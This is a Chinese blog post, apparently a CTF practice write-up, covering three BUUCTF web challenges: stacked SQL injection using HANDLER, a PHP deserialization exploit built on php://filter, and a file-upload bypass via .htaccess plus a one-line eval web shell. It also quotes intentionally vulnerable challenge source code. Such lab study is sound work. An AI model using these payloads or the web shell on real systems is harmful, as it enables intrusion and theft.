


BUUCTF刷题Web篇
前言
在无脑刷了若干题目后,回过头来整理,所以顺序和内容比较随缘。
就不写解题过程了,直接说用到的方法和答案。
总是想无脑刷题而不去归纳总结、一味地忍不住去和同事卷解题数量就是自己欺骗自己啊,要真的学到东西才行的。
一、[GYCTF2020]Blacklist

这是一道SQL注入的题,输入1,1’ or 1=1#,1’ order by 2#这些都是有返回内容的,然后尝试联合注入的时候发现select被过滤,没招了,查了别人的wp得知要使用“堆叠注入”。
堆叠注入?应该就是用;来分割可以执行的语句吧
1.查表名:1’;show tables#

得知有一个叫FlagHere的表,想到继续尝试得到这个表中的列名。

2.查列名:1’;show columns from FlagHere#
果然有一个叫flag的列,下面就是要去拿到flag列里的字段了
这里意外发现把from换成in也可以哈哈哈
其实这个网页点了提交之后,输入框就会只剩下个1,然后截图看起来就好怪!所以上一张截图在语句消失后我又手动敲上了,但后面不想敲了emmm
3.获取字段
由于这题过滤了select,所以又做不动了,查看别人的wp得知要用handler。
handler语法是:
handler table_name open … 获取句柄
handler … read first 读取第一行数据
handler … read next 读取下一行数据
这里的三处…是自己可以随意命名的“句柄”,保持一致即可

这里用:1’;handler FlagHere open fh;handler fh read first#
拿到flag!
二、[网鼎杯 2020 青龙组]AreUSerialz
打开靶机之后是PHP代码:
<?php

include("flag.php");

highlight_file(__FILE__);

class FileHandler {

    protected $op;
    protected $filename;
    protected $content;

    function __construct() {
        $op = "1";
        $filename = "/tmp/tmpfile";
        $content = "Hello World!";
        $this->process();
    }

    public function process() {
        if($this->op == "1") {
            $this->write();
        } else if($this->op == "2") {
            $res = $this->read();
            $this->output($res);
        } else {
            $this->output("Bad Hacker!");
        }
    }

    private function write() {
        if(isset($this->filename) && isset($this->content)) {
            if(strlen((string)$this->content) > 100) {
                $this->output("Too long!");
                die();
            }
            $res = file_put_contents($this->filename, $this->content);
            if($res) $this->output("Successful!");
            else $this->output("Failed!");
        } else {
            $this->output("Failed!");
        }
    }

    private function read() {
        $res = "";
        if(isset($this->filename)) {
            $res = file_get_contents($this->filename);
        }
        return $res;
    }

    private function output($s) {
        echo "[Result]: <br>";
        echo $s;
    }

    function __destruct() {
        if($this->op === "2")
            $this->op = "1";
        $this->content = "";
        $this->process();
    }

}

function is_valid($s) {
    for($i = 0; $i < strlen($s); $i++)
        if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
            return false;
    return true;
}

if(isset($_GET{'str'})) {

    $str = (string)$_GET['str'];
    if(is_valid($str)) {
        $obj = unserialize($str);
    }

}
这题考察的是反序列化
从题目给出代码的最后可以看出,是以GET方式传入序列化的str字符串,要求str字符串中每一个字符的ASCII码范围在32到125之间,也就是在校验输入是可见字符,然后对其反序列化。
通过看别人的wp,得知
在反序列化的过程中,调用__destruct()析构方法
function __destruct() {
        if($this->op === "2")
            $this->op = "1";
        $this->content = "";
        $this->process();
    }
可以看到在__destruct()中,如果op===“2”,则将其赋值为"1",同时content赋值为空,然后执行process(),需要注意到的地方是,这里op与"2"的比较是强类型比较===
public function process() {
    if($this->op == "1") {
        $this->write();
    } else if($this->op == "2") {
        $res = $this->read();
        $this->output($res);
    } else {
        $this->output("Bad Hacker!");
    }
}
在process()中,如果op==“1”,执行write(),如果op==“2”,则执行read(),否则输出“Back Hacker”,可以看出来这里op与字符串的比较变成了弱类型比较==
所以,我们只要令op=2,这里的2是整数int,便可以满足op==="2"为false,保证op不会在析构方法__destruct()中被置1,op=="2"为true,可以在process()中去执行read()
private function read() {
    $res = "";
    if(isset($this->filename)) {
        $res = file_get_contents($this->filename);
    }
    return $res;
}
read()中用file_get_contents函数读取文件,我们此处借助php://filter伪协议读取文件,filename是我们可以控制的。read()执行完后,使用output()输出读取到的内容。
还有一个需要注意的地方是,$op,$filename,$content三个变量权限都是protected,而protected权限的变量在序列化时会有%00*%00字符,%00字符的ASCII码为0,就无法通过上面的is_valid函数校验。
这里最简单的一种绕过方法是:php7.1+版本对属性类型不敏感,本地序列化的时候将属性改为public进行绕过即可:
public $op=2;
public $filename="php://filter/read=convert.base64-encode/resource=flag.php";
public $content;
可以找个能在线运行php的网页,放进去如下代码,运行
<!DOCTYPE html>
<html>
<body>

<?php

class FileHandler {

    public $op=2;
    public $filename="php://filter/read=convert.base64-encode/resource=flag.php";
    public $content;

}
$A=new FileHandler();
$B=serialize($A);
echo $B;
?>

</body>
</html>
运行得到的结果是:
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:7:"content";N;}
在题目url后面接上?str=上面的运行结果,敲回车
然后下拉滚动条,在网页最下方可以看到一串经base64编码后的输出,对其做base64解码即可得到flag。这里我当时是用的Python的base64模块来解码的,也可以找一个在线网站对base64解码,有HackBar插件的也可以借助HackBar插件来做base64解码。

在命令行用Python做base64解码:

本题参考:https://www.cnblogs.com/Cl0ud/p/12874458.html
三、[GXYCTF2019]BabyUpload
这道题考的是文件上传
直接说最终的结论:
1.过滤了文件后缀中的ph,所以php、phtml这些后缀名都不可用了,只能再去试试png、jpg这些。png也不行,提示“类型露骨”,jpg则可以上传。


2.既然上传的是jpg而非php,要想利用的话,就要设法使服务器端将jpg文件解析为php文件。这里需要再上传一个文件.htaccess
.htaccess的内容可以是:
<FilesMatch "111.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
或者:
AddType application/x-httpd-php .jpg
再或者:
SetHandler application/x-httpd-php
3.上传.htaccess时,由于我是用的macOS,不能以.作为文件名,所以命名为1.htaccess,开burp拦截再将文件名修改为.htaccess,并且要修改Content-Type是image/jpeg,上传成功后,可以用中国蚁剑连接。

另外要注意的是,在上传的jpg中,如果有<?会被过滤,所以用:
<script language="php">eval($_POST['111'])</script>

中国蚁剑连接:
题目靶机url/upload/3b6546ca8d1fca2b8481772b155c6a9e/111.jpg


从网站根目录可以找到flag:
最后放上从GitHub上看到的这题源码,也就清晰了之前的各种过滤了:
<?php
session_start();
echo "<meta http-equiv=\"Content-Type\" content=\"text/html; charset=utf-8\" />
<title>Upload</title>
<form action=\"\" method=\"post\" enctype=\"multipart/form-data\">
上传文件<input type=\"file\" name=\"uploaded\" />
<input type=\"submit\" name=\"submit\" value=\"上传\" />
</form>";
error_reporting(0);
if(!isset($_SESSION['user'])){
    $_SESSION['user'] = md5((string)time() . (string)rand(100, 1000));
}
if(isset($_FILES['uploaded'])) {
    $target_path  = getcwd() . "/upload/" . md5($_SESSION['user']);
    $t_path = $target_path . "/" . basename($_FILES['uploaded']['name']);
    $uploaded_name = $_FILES['uploaded']['name'];
    $uploaded_ext  = substr($uploaded_name, strrpos($uploaded_name,'.') + 1);
    $uploaded_size = $_FILES['uploaded']['size'];
    $uploaded_tmp  = $_FILES['uploaded']['tmp_name'];

    if(preg_match("/ph/i", strtolower($uploaded_ext))){
        die("后缀名不能有ph!");
    }
    else{
        if ((($_FILES["uploaded"]["type"] == "
            ") || ($_FILES["uploaded"]["type"] == "image/jpeg") || ($_FILES["uploaded"]["type"] == "image/pjpeg")) && ($_FILES["uploaded"]["size"] < 2048)){
            $content = file_get_contents($uploaded_tmp);
            if(preg_match("/\<\?/i", $content)){
                die("诶,别蒙我啊,这标志明显还是php啊");
            }
            else{
                mkdir(iconv("UTF-8", "GBK", $target_path), 0777, true);
                move_uploaded_file($uploaded_tmp, $t_path);
                echo "{$t_path} succesfully uploaded!";
            }
        }
        else{
            die("上传类型也太露骨了吧!");
        }
    }
}
?>
GitHub地址:https://github.com/imaginsch/GXY_CTF/tree/master/Web/babyupload
总结
虽然前面说只给出答案,但还是不知不觉写了解题过程,好费时间,但为了截图又做了一遍题也是蛮好的,又被同事落下好多题了呜呜


 1019
1019


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


